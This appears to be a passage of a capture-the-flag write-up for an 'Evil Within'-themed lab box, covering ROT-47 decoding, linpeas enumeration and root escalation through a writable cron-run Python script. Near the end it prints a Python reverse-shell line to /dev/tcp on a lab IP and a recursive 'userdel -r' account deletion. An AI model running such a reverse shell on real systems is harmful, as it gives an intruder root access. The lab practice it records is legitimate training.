
- viewing the hidden files, we see 2 text files

- since the content of the first file is encoded, we analyze it and see the possible cipher as ROT-47

- Then decoding it, we get another message
1
2
3
From Kidman:
The thing I am about to tell so is top secret. No one doesn't know about this. It's the Ruvik's eye. No one can hide away from it. But I can tell you one thing search for the string *the_eye_of_ruvik* . You got to help Sebastian defeat Ruvik ...
Privilege Escalation

- Running linpeas and looking at the output


- we can see that a cronjob that executes a file as root is running

- we can see that the file is in our var directory

- looking at the file, we can see that the file imports subprocess and executes some commands

- we then try to gain a reverse shell with subprocess in python using to the code

subprocess.Popen(["/bin/bash", "-c", "exec /bin/bash -i &>/dev/tcp/10.8.80.123/4242 <&1"])
- we can then see that we have a root shell in our listener and we finally have our root file
Defeat Ruvik

- delete Ruvik’s account with
sudo userdel -r ruvik(-r to delete the home dorectory recursively)
Thank you reading my writeup guys, see you next time, Much love!!